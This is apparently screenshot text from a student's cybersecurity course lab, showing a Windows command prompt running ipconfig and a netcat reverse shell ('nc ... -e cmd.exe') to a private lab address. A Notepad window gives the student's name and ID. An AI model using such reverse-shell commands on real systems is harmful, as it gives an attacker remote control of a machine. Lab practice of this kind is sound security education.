 File
netcat 1.11 for Win32/Win64
learn.senecapolytechnic.ca/ultra/courses/_721141_1/outline/file/_19900628_1
CYT130 - Lab 10
Command Prompt - nc 192.168.229.128 8080 -e cmd.exe
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ishan>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::4d1a:7b45:735b:8e92%6
IPv4 Address. . . . . . . . . . . : 192.168.229.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.229.2
C:\Users\ishan>nc 192.168.229.128 8080 -e cmd.exe
'nc' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\ishan>cd Desktop
C:\Users\ishan\Desktop>nc 192.168.229.128 8080 -e cmd.exe
File Edit View
Name : Ishan Aakash Patel
Student ID : 146151238
Ln 2, Col 23 48 characters 100% Window UTF-8